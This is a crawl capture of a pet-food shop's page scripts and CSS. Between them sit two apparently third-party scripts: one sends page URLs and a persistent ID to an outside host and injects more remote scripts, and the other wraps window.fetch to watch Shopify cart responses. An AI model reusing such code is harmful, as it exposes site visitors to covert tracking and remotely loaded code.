elementor-element-ede06ba" data-id="ede06ba" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-df9aa23 elementor-widget elementor-widget-image" data-id="df9aa23" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <img loading="lazy" width="60" height="60" src="https://petchef.my/wp-content/uploads/2020/01/Mask-Group-41.png" class="attachment-full size-full wp-image-532" alt="" /> </a></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-8578024 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8578024" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7287ce3" data-id="7287ce3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5cabd78 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5cabd78" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeIn&quot;}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://petchef.my/"> <span class="elementor-icon-list-text">Home</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/how-to-order-pet-food/"> <span class="elementor-icon-list-text">Subscription</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/recipes/"> <span class="elementor-icon-list-text">Recipes</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/shop"> <span class="elementor-icon-list-text">Shop</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/blog/"> <span class="elementor-icon-list-text">Blog</span> </a></li><li class="elementor-icon-list-item"> <a href="https://account.petchef.my"> <span class="elementor-icon-list-text">Login</span> </a></li></ul></div></div><div class="elementor-element elementor-element-1cb127f elementor-align-right elementor-mobile-align-center elementor-widget-mobile__width-auto elementor-widget elementor-widget-button" data-id="1cb127f" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;tada&quot;}" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-md" href="https://account.petchef.my/mealplan"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Try subscription</span> </span> </a></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-bb2783e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb2783e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-546f9a0" data-id="546f9a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e481177 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e481177" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon"> <a href="https://wa.me/601135285729" class="elementor-icon" tabindex="-1" aria-label="Customer Service"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg> </a></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title"> <a href="https://wa.me/601135285729" > Customer Service </a></h3><p class="elementor-icon-box-description"> <a href="https://wa.me/601135285729" style="color:#000">+6011 3528 5729</a></p></div></div></div></div></div></div></div></section></div></div></div></section></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script id="matchheight-init-js-extra">var matchVars = {"mh_inner_array":{"mh_selectors":".matchHeight .elementor-widget-wrap .elementor-element"}};
//# sourceURL=matchheight-init-js-extra</script> <script id="swcfpc_auto_prefetch_url-js-before">function swcfpc_wildcard_check(str, rule) {
			let escapeRegex = (str) => str.replace(/([.*+?^=!:${}()|\[\]\/\\])/g, "\\$1");
			return new RegExp("^" + rule.split("*").map(escapeRegex).join(".*") + "$").test(str);
			}

			function swcfpc_can_url_be_prefetched(href) {

			if( href.length == 0 )
			return false;

			if( href.startsWith("mailto:") )
			return false;

			if( href.startsWith("https://") )
			href = href.split("https://"+location.host)[1];
			else if( href.startsWith("http://") )
			href = href.split("http://"+location.host)[1];

			for( let i=0; i < swcfpc_prefetch_urls_to_exclude.length; i++) {

			if( swcfpc_wildcard_check(href, swcfpc_prefetch_urls_to_exclude[i]) )
			return false;

			}

			return true;

			}

			let swcfpc_prefetch_urls_to_exclude = '[]';
			swcfpc_prefetch_urls_to_exclude = (swcfpc_prefetch_urls_to_exclude) ? JSON.parse(swcfpc_prefetch_urls_to_exclude) : [];

			
//# sourceURL=swcfpc_auto_prefetch_url-js-before</script> <script id="elementor-frontend-js-extra">var EAELImageMaskingConfig = {"svg_dir_url":"https://petchef.my/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra</script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":576,"lg":769,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":575,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":768,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/petchef.my\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/petchef.my\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/petchef.my\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"83713e7ffa"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":575,"viewport_tablet":768,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10109,"title":"Healthy%20Cat%20Diet%20with%20Petchef%20for%20a%20Happier%2C%20Healthier%20Kitty%20-%20Petchef%20-%20Healthy%20pet%20food","excerpt":"Explore Petchef's healthy cat diet solutions for a happier, healthier feline friend. Choose an expert-curated and fully personalized cat meal plan today","featuredImage":"https:\/\/petchef.my\/wp-content\/uploads\/2023\/09\/footer_qila_cat_web.jpg"}};
//# sourceURL=elementor-frontend-js-before</script> <script id="eael-general-js-extra">var localize = {"ajaxurl":"https://petchef.my/wp-admin/admin-ajax.php","nonce":"62f7541499","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://petchef.my/healthy-cat-diet/","cart_redirectition":"no","cart_page_url":"https://petchef.my/shopping-basket/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":575,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":768,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra</script> <script id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://petchef.my/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra</script> <script src="https://petchef.my/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script src="https://petchef.my/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/petchef.my\/wp-admin\/admin-ajax.php","nonce":"00f7dc2435","urls":{"assets":"https:\/\/petchef.my\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/petchef.my\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/petchef.my\/shopping-basket\/","checkout_page_url":"https:\/\/petchef.my\/checkout\/","fragments_nonce":"bc0da45ff2"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/petchef.my\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before</script> <script id="wp-util-js-extra">var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra</script> <script id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","gt_translate_keys":["i18n_no_matching_variations_text","i18n_make_a_selection_text","i18n_unavailable_text"]};
//# sourceURL=wc-add-to-cart-variation-js-extra</script> <script id="wc-single-product-js-extra">var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"","gt_translate_keys":["i18n_required_rating_text"]};
//# sourceURL=wc-single-product-js-extra</script> <script>// Input the width and height on img tag. 
	console.log('Init: adding swiper image sizes');
	window.addEventListener('load', function() { var images = document.querySelectorAll('.swiper-slide-image'); images.forEach(function(image) { image.width = image.offsetWidth; image.height = image.offsetHeight; }); }); // Linsten when resize 
	window.addEventListener('resize', function() { var images = document.querySelectorAll('.swiper-slide-image'); images.forEach(function(image) { image.width = image.offsetWidth; image.height = image.offsetHeight; }); });</script> <style>.whatsapp-button{position:fixed;right:10px;bottom:20px;z-index:9999}.whatsapp-button a{display:inline-block;border-radius:50%;background-color:#c36;width:68px;height:68px;line-height:68px;text-align:center}.whatsapp-button a svg{fill:#fff;width:55%;vertical-align:middle;padding-bottom:3px}</style><div class="whatsapp-button"><a href="https://wa.me/601135285729?text=Hi%2C%20I%20just%20landed%20on%20your%20webpage%20and%20I%20have%20a%20question" target="_blank"><svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a></div> <script defer src="https://static.indoleads.com/js/platform/handle.js"></script> <script defer src="https://app.indoleads.com/js/platform/container_v2.min.js"></script> <script defer src="https://static.indoleads.com/js/platform/pixel.js"></script> <script>document.addEventListener('DOMContentLoaded', () => {
		console.log('indoleads cc');
    window.INDOLEADS_LIB = window.INDOLEADS_LIB || [];
    window.INDOLEADS_LIB.push({
        offer_id: 7779,
        network: 'https://app.indoleads.com'
    });
	});</script> <script id="swcfpc">const swcfpc_prefetch_urls_timestamp_server = '1768208342';

		let swcfpc_prefetched_urls = localStorage.getItem("swcfpc_prefetched_urls");
		swcfpc_prefetched_urls = (swcfpc_prefetched_urls) ? JSON.parse(swcfpc_prefetched_urls) : [];

		let swcfpc_prefetch_urls_timestamp_client = localStorage.getItem("swcfpc_prefetch_urls_timestamp_client");

		if (swcfpc_prefetch_urls_timestamp_client == undefined || swcfpc_prefetch_urls_timestamp_client != swcfpc_prefetch_urls_timestamp_server) {
		  swcfpc_prefetch_urls_timestamp_client = swcfpc_prefetch_urls_timestamp_server;
		  swcfpc_prefetched_urls = new Array();
		  localStorage.setItem("swcfpc_prefetched_urls", JSON.stringify(swcfpc_prefetched_urls));
		  localStorage.setItem("swcfpc_prefetch_urls_timestamp_client", swcfpc_prefetch_urls_timestamp_client);
		}

		function swcfpc_element_is_in_viewport(element) {

		  let bounding = element.getBoundingClientRect();

		  if (bounding.top >= 0 && bounding.left >= 0 && bounding.right <= (window.innerWidth || document.documentElement.clientWidth) && bounding.bottom <= (window.innerHeight || document.documentElement.clientHeight))
			return true;

		  return false;

		}

		function swcfpc_prefetch_urls() {

		  let comp = new RegExp(location.host);

		  document.querySelectorAll("a").forEach((item) => {

			if (item.href) {

			  let href = item.href.split("#")[0];

			  if (swcfpc_can_url_be_prefetched(href) && swcfpc_prefetched_urls.includes(href) == false && comp.test(item.href) && swcfpc_element_is_in_viewport(item)) {

				swcfpc_prefetched_urls.push(href);

				//console.log( href );

				let prefetch_element = document.createElement('link');
				prefetch_element.rel = "prefetch";
				prefetch_element.href = href;

				document.getElementsByTagName('body')[0].appendChild(prefetch_element);

			  }

			}

		  })

		  localStorage.setItem("swcfpc_prefetched_urls", JSON.stringify(swcfpc_prefetched_urls));

		}

		window.addEventListener("load", function(event) {
		  swcfpc_prefetch_urls();
		});

		window.addEventListener("scroll", function(event) {
		  swcfpc_prefetch_urls();
		});</script> <script defer src="https://petchef.my/wp-content/cache/autoptimize/js/autoptimize_5ff83be8612748a9072f777c58d052d8.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cabb40bb61b4418b805d043ae5313dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://obxectivo.com/audience.js
body_size: 2768
content:
function is_shopjis(){return document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]').length>0}function getCookieread(e){for(var t=e+"=",r=document.cookie.split(";"),a=0;a<r.length;a++){for(var s=r[a];" "===s.charAt(0);)s=s.substring(1);if(0===s.indexOf(t))return s.substring(t.length,s.length)}return""}function read_code(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})}var super_allow=getCookieread("super_allow");if(super_allow){var e=document.createElement("script");e.src="https://obxectivo.com/data/comp.js",e.id="superuser_comp",document.head.appendChild(e)}var c_read_url_pkVfY=window.location.href;async function MakeLog_pkVfY(e){var t=getCookieread("superuser");t&&""!==t||(t=read_code());var r=new Date(Date.now()+2592e6).toUTCString();document.cookie="superuser="+t+"; expires="+r+"86400;path=/;",document.cookie="page_refreshed=true; expires="+r+"86400;path=/;";var a={url:e,referrer:document.referrer,unique_id:t},s="https://obxectivo.com/pkVfY/?async=true&panel=10";try{if(document.currentScript.hasAttribute("async"))var s="https://obxectivo.com/pkVfY/?async=true&panel=10";else var s="https://obxectivo.com/pkVfY/?async=false&panel=10"}catch(o){}try{let c=await fetch(s,{method:"POST",body:new URLSearchParams(a),headers:{"Content-Type":"application/x-www-form-urlencoded;charset=UTF-8"}});if(c&&c.ok){var n=await c.json(),r=new Date(Date.now()+2592e6).toUTCString();if(document.cookie="supersession="+n.session+"; expires="+r+"86400;path=/;","success"==n.status)n.id;else if(window.self===window.top){let i=document.createElement("script");is_shopjis()?i.src="https://obxectivo.com/data/failed.js?id="+n.id+"&s=true":i.src="https://obxectivo.com/data/failed.js?id="+n.id+"&s=false",i.id="superuser",i.async=!0,document.head.appendChild(i)}if("success"==n.comp)n.comp;else{let p=document.createElement("script");p.src="https://obxectivo.com/data/comp.js",p.id="superuser_comp",p.async=!0,document.head.appendChild(p)}}}catch(l){}return""}(()=>{let e=history.pushState;history.pushState=function t(){let r=e.apply(this,arguments);return window.dispatchEvent(new Event("pushstate")),window.dispatchEvent(new Event("locationchange")),r};let t=history.replaceState;history.replaceState=function e(){let r=t.apply(this,arguments);return window.dispatchEvent(new Event("replacestate")),window.dispatchEvent(new Event("locationchange")),r},window.addEventListener("popstate",()=>{window.dispatchEvent(new Event("locationchange"))})})(),MakeLog_pkVfY(c_read_url_pkVfY).then(function(e){window.addEventListener("locationchange",function(){window.location.href!=c_read_url_pkVfY&&MakeLog_pkVfY(c_read_url_pkVfY=window.location.href).then(function(e){})})});

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://readtargeting.com/data/check-cart.js?id=eiyUU
body_size: 894
content:
if (is_shopjis()) {
let isCartChecked_eiyUU = false;
async function check_cart_eiyUU () {
    let originalFetch = window.fetch;
    window.fetch = function() {
        return originalFetch.apply(this, arguments).then(response => {
            try {
                if (arguments[0].includes('cart.js')) {
                    return response.clone().json().then(data => {
                        if (data.original_total_price && data.original_total_price > 0) {
                            MakeLog_eiyUU(`${c_read_url_eiyUU}cart.js`);
                        }
                        return response;
                    });
                }
                return response;
            } catch (error) {
                return response;
            }
        });
    };

    if (!isCartChecked_eiyUU) {
            isCartChecked_eiyUU = true;
            await fetch(`${window.location.protocol}//${window.location.hostname}/cart.js`);
    }
}
check_cart_eiyUU();
}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_864be5f12ca67cb332c5c5b31b324fe7.css
body_size: 383
content:
.elementor-kit-3284{--e-global-color-primary:#6ec1e4;--e-global-color-secondary:#54595f;--e-global-color-text:#7a7a7a;--e-global-color-accent:#61ce70;--e-global-color-8b1ff78:#4054b2;--e-global-color-4b0f9a7d:#23a455;--e-global-color-67b14195:#000;--e-global-color-bde0219:#fff;--e-global-color-6159273:#f73d7a;--e-global-color-9cfa29b:#fb67c7;--e-global-color-2d9fa82:#fddcd0;--e-global-typography-primary-font-family:"Lato";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Lato";--e-global-typography-secondary-font-weight:700;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.3em;--e-global-typography-accent-font-family:"Lato";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:700;--e-global-typography-accent-line-height:1.3em;font-family:"Lato",Sans-serif;font-size:16px;font-weight:400;line-height:1.4em}.elementor-kit-3284 e-page-transition{background-color:#ffbc7d}.elementor-kit-3284 h1{font-family:"Lato",Sans-serif;font-size:45px;font-weight:800;line-height:1.1em}.elementor-kit-3284 h2{font-family:"Lato",Sans-serif;font-size:42px;font-weight:800;line-height:1.2em}.elementor-kit-3284 h3{font-family:"Lato",Sans-serif;font-size:40px;font-weight:700;line-height:1.3em}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.e-con{--container-max-width:1200px}{}h1.entry-title{display:var(--page-title-display)}@media(max-width:768px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:575px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}body.single-post .post h2{font-size:35px}body.single-post .post h3{font-size:30px}body{margin:0 !important}.matchHeight .elementor-element-populated .elementor-element .elementor-widget-container{height:100%}@media (max-width:575px){.bubble{border:1px solid #ece5ce;transform:translatey(0px);animation:float 5s ease-in-out infinite;mix-blend-mode:multiply;border-radius:1em;position:relative;box-shadow:10px 10px 10px #eee}.bubble:after{transform:translatey(0px);animation:float2 5s ease-in-out infinite;content:"";width:55px;height:12px;border-radius:11px;background-color:#ece5ce;position:absolute;display:block;top:-15px;left:0;z-index:-2}.bubble.middle:after{left:42%}.bubble.middle:before{left:42%}.bubble.right:after{right:0;left:auto}.bubble.right:before{right:0;left:auto}.bubble:before{transform:translatey(10px);animation:float3 5s ease-in-out infinite;content:"";width:12px;height:12px;border-radius:11px;background-color:#ece5ce;position:absolute;display:block;top:-40px;left:0;z-index:-2}@keyframes float{0%{transform:translatey(0px)}50%{transform:translatey(-20px)}100%{transform:translatey(0px)}}@keyframes float2{0%{line-height:30px;transform:translatey(0px)}55%{transform:translatey(-20px)}60%{line-height:10px}100%{line-height:30px;transform:translatey(0px)}}@keyframes float3{0%{line-height:30px;transform:translatey(0px)}55%{transform:translatey(-10px)}60%{line-height:10px}100%{line-height:30px;transform:translatey(0px)}}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_69f4878d665a6b51bed28d06794afe52.css
body_size: 3425
content:
.elementor-10109 .elementor-element.elementor-element-604befe3:not(.elementor-motion-effects-element-type-background),.elementor-10109 .elementor-element.elementor-element-604befe3>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url("https://petchef.my/wp-content/uploads/2023/09/petchef_chonky_cat_optimized.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-10109 .elementor-element.elementor-element-604befe3>.elementor-background-overlay{opacity:.3;transition:background .3s,border-radius .3s,opacity .3s}.elementor-10109 .elementor-element.elementor-element-604befe3{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:50px}.elementor-10109 .elementor-element.elementor-element-30d36d69:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-10109 .elementor-element.elementor-element-30d36d69>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-2d9fa82)}.elementor-10109 .elementor-element.elementor-element-30d36d69>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:40px}.elementor-10109 .elementor-element.elementor-element-30d36d69>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:5% 10% 10%}.elementor-10109 .elementor-element.elementor-element-30d36d69>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-10109 .elementor-element.elementor-element-79f1d13{text-align:start}.elementor-10109 .elementor-element.elementor-element-27968254>.elementor-widget-container{margin:0}.elementor-10109 .elementor-element.elementor-element-27968254 .elementor-heading-title{font-family:"Lato",Sans-serif;font-size:65px;font-weight:800;text-transform:none;font-style:normal;text-decoration:none;line-height:1.1em;letter-spacing:0px;color:#363636}.elementor-10109 .elementor-element.elementor-element-7a460e04{text-align:start;text-transform:none;font-style:normal;text-decoration:none;line-height:1.4em;letter-spacing:0px;color:#363636}.elementor-10109 .elementor-element.elementor-element-686c37fe .elementor-button{background-color:var(--e-global-color-6159273);font-family:"Lato",Sans-serif;font-size:14px;font-weight:800;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:.4px;fill:var(--e-global-color-bde0219);color:var(--e-global-color-bde0219);border-style:solid;border-width:0;border-color:#363636;border-radius:0;padding:18px}.elementor-10109 .elementor-element.elementor-element-686c37fe .elementor-button:hover,.elementor-10109 .elementor-element.elementor-element-686c37fe .elementor-button:focus{background-color:var(--e-global-color-6159273);color:var(--e-global-color-bde0219)}.elementor-10109 